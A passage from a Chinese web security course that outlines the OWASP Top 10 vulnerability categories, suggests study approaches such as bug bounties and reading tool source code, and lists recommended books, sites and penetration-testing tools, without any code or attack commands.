现在 Go 以高性能的优势发展得相当快,已经有不少后台开发采用Go,这也是未 来后台开发技术的一大发展趋势。本课程主要以引导入门为主,为了避免课程内 容变得太过复杂,关于Go 的教程就暂不推荐了。

学完这一阶段,咱们就可以进入最后一个学习的阶段,也就是本课程的主题:Web 漏洞攻防技术。

阶段三:漏洞攻防学习

Web 漏洞包含哪一些主流的漏洞类型,最佳的参考就是 OWASP Top 10,不过它在 2017 年之后就停止更新维护了。以下是当前的官方统计结果,按顺序排名。

- 注入 :SQL、NoSQL 数据库注入,还有命令注入和 LDAP 注入等。

- 失效的身份认证和会话管理 :比如攻击者破解密码、窃取密钥、会话令牌或其他漏洞去冒充他人的身份。

- 跨站脚本(XSS) :XSS 允许攻击者在受害者的浏览器上执行恶意脚本,从而劫持用户会话、钓鱼欺骗等等。









- 失效的访问控制 :比如越权访问其他用户的个人资料、查看敏感文件、篡改数据等。

- 安全配置错误 :比如服务器的不安全配置,导致敏感信息泄露。

- 敏感信息泄露 :比如账号密码未加密存储、敏感数据传输时未加密保护,最终造成数据泄露。

- 攻击检测与防护不足 :比如WAF、主机入侵检测等防御系统部署不全,这 块偏向漏洞防御本身。

- 跨站请求伪造(CSRF) :攻击者诱使其他登录用户访问恶意站点,以冒用对方的身份执行一些敏感操作。

- 使用含有已知漏洞的组件 :比如一些第三方的开源库、框架等,尤其是已 公开漏洞的旧版本,比如名燥一声的Struts2 漏洞,因频繁出现漏洞被许多 开发者弃用。

- 未受有效保护的 API :比如浏览器和移动 App 中的 JavaScript API, 常常因其提供的特殊功能未受有效保护而被滥用,造成不同等级的危害程度。

OWASP Top 10 也不完全属于具体的 Web 漏洞类型,比如第 7、9点,但其他涉 及的主流漏洞类型,我在本课程中大多会讲到,比如 SQL注入、XSS、CSRF。

只有真正掌握了这些 Web 漏洞相关的安全技术,才能算是入门了 Web安全领域, 为你将来求职、刷榜漏洞奖励计划奠定基础。

关于这阶段的学习,除了本课程的内容外,还可以系统地学习下这两本书: 《黑客攻防技术宝典:Web实战篇》 和 《白帽子讲 Web安全》 。这是个人 认为在深度和广度上都有所兼顾的书籍,非常适合 Web安全的入门。另外也有一 本叫 《Web安全测试》 的书籍,这本更偏向实战,里面介绍了不少渗透测试 的技巧和工具,在你理解了常见Web 漏洞类型后,可以将其作为实战参考手册。

学习技巧

了解了 Web安全学习的路线后,你也就知道了学习的方向,那我们应该怎样去学 习呢?



常言道“学以致用”,但在注重实践的计算机科学领域,有时“ 用以致学 ” 可能效果更佳。换句话说,就是带着实际的应用目的去学习。我列举了以下6 个 场景,你可以带着这些目的去学习。

面向岗位学习

你毕业后肯定得找工作,如果你想从事安全工作,这关是免不了,除非你家里有矿,那当我没说。



对于面向岗位的学习,你可以直接上招聘网站查找相关岗位的招聘要求,比如在拉勾网搜索“Web 安全”,然后挑选自己感兴趣的公司,比如腾讯或 360,然后查看其岗位描述:

图 4:招聘信息来源拉勾网

关键在于“ 任职要求 ”,一般招聘信息里面都会有“职位描述”和“任职要 求”或“岗位要求”的信息,“任职要求”里面与技术相关要求就是你要学习的 方向。比如上图360 的招聘信息,总结下技术要求就是: 熟悉 Web漏洞攻防*、 *工具实战 、 开发能力 。

这几块能力要求在本课程中都会涉及,但主要还是集中在 Web 漏洞攻防的部分。 这是最主要的要求。其他工具实战在靶场介绍中会涉及,后面也会有一些常见的 渗透测试工具的集合介绍。

带着这种求职岗位的要求就可以很容易地找到学习的方向,对未来找工作也有直 接的帮助。

面向赏金学习

当前国内SRC(安全响应中心)平台早已是企业标配,各家各户有能力的都在自 建,没能力没条件的就寄托在第三方漏洞平台上。无论是自建的还是寄托在第三 方漏洞平台上的,它们的目的只有一个,那就是收集自家产品漏洞,提高产品安 全性,完善自身检测与防御系统,同时避免被公关炒作。

SRC平台会给报告者提供奖品或现金奖励,因此长期吸引着大批白帽子为其测试 网站。国外比较著名的漏洞奖励平台有HackerOne,像微软 Google、Apple也都 有自己的漏洞奖励计划,但因后者都是美金奖励,在汇率的优势下,奖金换算成 人民币,常常价值不低。这也是一些老白帽子更喜欢混迹于国外漏洞奖励平台的 原因。

Web漏洞常常都能够直观地危害到网站的安全性 。它们整体上相比二进制漏洞 更容易被利用,危害也就更大。除了像微软、Google、Apple这种集中在二进制 漏洞为主的奖励计划,很多赏金其实都是分给了 Web漏洞,比如 SRC、 HackerOne。

你可以 根据漏洞奖励计划中提供的网站范围,有针对性地进行安全测试,然后 将发现的漏洞报给平台换取赏金 。这种以赏金为驱动力的学习方式,对于在校 生特别有诱惑力。他们可以通过赏金购买书籍、电子产品进一步学习,然后挖掘 更多漏洞,赚取更多赏金,将学习转变为主动学习,构造出良性特征的学习动力。

采用面向赏金的学习方法,不仅可以提高自身的漏洞实战能力,而且还可以赚取 赏金,何乐而不为?

面向工具学习

GitHub 上经常开源一些优秀的安全工具,在 Web 安全领域,以 sqlmap最为著 名。整个项目非常工程化,表现能力也非常优秀。 它采用 Python开发,通过 阅读 sqlmap 源码,对研究 SQL 注入漏洞有很大的帮助 。

其他的还有一些漏洞靶场,除了实战测试,也可以通过源码了解是什么样的代码 导致的漏洞,避免自己在未来开发中遇到。

一些优秀的开源工具,常会提供一些不错的漏洞检测和利用的方向,及时掌握相 关技术,有助于自身技术的与时俱进,避免落后于技术发展。

面向漏洞学习

在国外有词叫 Variant Analysis,直译过来叫“ 变异分析 ”,意思是 通 过历史漏洞学习和研究,从而挖掘出类似产品中更多相似的漏洞 。尤其是同一 款产品下,如果开发写出了一个漏洞,那么在其他地方出现同一类漏洞的概率就 比较大。

乌云网已经成为历史,但其遗留下的漏洞案例是一笔不错的财富。网上也有人搭 建了乌云镜像提供相关的漏洞、知识库的检索,你可以点击链接查看。



HackerOne 通常在漏洞修复后的 3个月会公开漏洞细节,栏目名叫 “Hacktivity”,它提供RSS 订阅,可以非常方便地关注。



图 5:Hacktivity

说到漏洞库就不得不提 Exploit-db,其中有着丰富的漏洞细节和利用代码。 2014年那时还是一个叫 milw00rm 的漏洞库为主流,milw00rm 不再维护后,所 有漏洞信息都被并入了 Exploit-db。至今,Exploit-db还在正常运营,其背后 的团队正是打造了著名黑客系统 Kali 的Offensive-Security安全公司,是一家 专门从事安全培训和渗透测试服务的提供商。

图 6:Exploit-db

这种通过漏洞学习漏洞的方式,除了加深对漏洞的理解,还可以提高漏洞挖掘的 产出,是一种十分有效地学习方式。

面向大牛学习

在你感兴趣的安全领域里,通常都有一些大牛,你可以去收集他们发表的论文、 文章、大会议题,关注他们的微博、公众号、Twitter、GitHub、博客等社交平 台账号,去了解他们的技术成长路线。

这种学习方法,前期以模仿为主,参考他们的学习方法、技术文章,把握行业技 术趋势;后期是在入门之后,有了一定的技术积累,就可以开始在前人的基础上 自主研究技术、创新技术,这是比较难的一个阶段,但突破后,你在技术上将会 有质的飞跃。

关注安全动态

技术发展非常迅速,一不留眼你就落后了,所以要避免闭门造车,比如诺基亚的 塞班、微软的Windows Mobile,现在都退出了历史舞台,如果你之前不关注这些, 还在埋头研究它们的安全性,那就有点浪费时间了。

你可以关注一些技术资讯网站、公众号、Twitter、Github、博客、RSS订阅集合, 国内外安全大会(工业界顶会:BlackHat、Defcon、CanSecWest、OffensiveCon, 学术界顶会:CCS、NDSS、Oakland S&P、USENIX Security),以及 CTF比赛等。 这些都可以帮你了解安全动态的途径。

在文末的“网站推荐”中,我已经整理一份清单,建议你采用 RSS订阅的方式关 注,手机上装个 RSS 订阅客户端,比如Inoreader、Feedly、深蓝阅读,一有更 新就可以立马感知到,非常方便。

学习资料清单

除了上面提到的书籍和相关资料,此处还做了一些补充,供你学习参考。

书籍清单

- 《JavaScript DOM 编程艺术》:https://item.jd.com/10603153.html

- 《JavaScript 高级程序设计》:https://item.jd.com/12958580.html

- 《PHP 和 MySQL Web开发》:https://item.jd.com/10059047.html

- 《黑客攻防技术宝典:Web实战篇》:https://item.jd.com/11020022.html

- 《白帽子讲 Web 安全》:https://item.jd.com/11483966.html

- 《Web 安全测试》:https://item.jd.com/10021008335997.html

- 《Web 前端黑客技术揭秘》:https://item.jd.com/11181832.html

- 《SQL 注入攻击与防御》:https://item.jd.com/12369984.html

- 网络安全从业者书单推荐:https://github.com/riusksk/secbook

网站推荐

- FreeBuf:https://www.freebuf.com

- 安全客:https://www.anquanke.com

- Seebug Paper:https://paper.seebug.org

- 安全 RSS 订阅:http://riusksk.me/media/riusksk_RSS_20190330.xml

- CTFTime Writeups:https://ctftime.org/writeups

- 安全脉搏:https://www.secpulse.com

- SecWiki:https://www.sec-wiki.com

- 玄武每日安全:https://sec.today/pulses

- 学术论文检索:https://arxiv.org/search/cs

- Exploit-db:https://www.exploit-db.com

- Github:https://github.com

- 信息安全知识库:https://vipread.com

- 先知社区:https://xz.aliyun.com

其他资料

- HTTP 教程:https://www.runoob.com/http/http-tutorial.html

- HTML 教程:https://www.quanzhanketang.com/default.html

- CSS 教程:https://www.runoob.com/css/css-tutorial.html

- JavaScript 教程:https://www.runoob.com/js/js-tutorial.html

- Vue.js 教程:https://www.runoob.com/vue2/vue-tutorial.html

- Vue.js中文文档:https://vuejs.bootcss.com/guide

- Node.js 教程:https://www.runoob.com/nodejs/nodejs-tutorial.html

- HackerOne Hacktivity:https://hackerone.com/hacktivity

- 乌云公开漏洞、知识库搜索:https://wooyun.x10sec.org

- 1000 个 PHP 代码审计案例:https://github.com/Xyntax/1000php

- 知道创宇研发技能表:https://blog.knownsec.com/Knownsec_RD_Checklist/index.html

武器库:常用的渗透测试工具

你好,我是赢少良。这一讲,我来介绍一些常用的 Web渗透测试工具。通常每个 安全人员都有自己熟练使用的一套工具,这样在实战中才能高效,也不用浪费时 间去自己重复造轮子。

白帽子最喜欢用什么安全工具?



2020 年的 HackerOne 黑客报告中,统计过白帽子们最喜欢用的软硬件工具。

图 1 白帽子最喜欢使用的工具统计图





从图中可以看到,89% 的白帽子都会使用 Burp Suite 这个 Web应用安全测试工 具,有 39% 会尝试自己写工具,第三名的 Fuzzers是模糊测试工具。再后面主 要是一些代理抓包工具、漏洞扫描器和调试器(用于调试二进制程序居多)。

从以上信息中我们也能了解到,涉及 Web渗透的常用工具集中在代理抓包工具 和漏洞扫描器上 。 Burp Suite两者兼具,还有丰富的插件,并集成了很多渗 透测试的常用功能,是手工挖掘漏洞的必备神器 。因此,成为白帽子的最爱也 在情理之中。

这一讲我收集整理了一些个人比较常用的工具,有一定的个人爱好偏向,你也可 以根据自己的喜好选择顺手的使用,并不必局限于我列举的工具。

这里我主要介绍常用的工具以及在使用上的一些技巧和心得,你可以自己动手安 装尝试一下。在未来的课程中,我会在合适的实践场景讲解相应工具的实战应用, 比如在“第04 讲”将介绍 Nmap,在“第 07 讲”和“第 08 讲”提到“SQL 注 入”时又会应用SQLMap。

我比较推荐 从资料的源头入手 ,哪怕是英文的原始资料,你自己认真阅读一 遍,肯定好过被别人嚼烂的东西。下面的工具我也会尽量标出原始技术内容来源, 此处不会过多详细地介绍每一样工具的使用,你可以参考文末列出相关的资料清 单,边操作边学习。

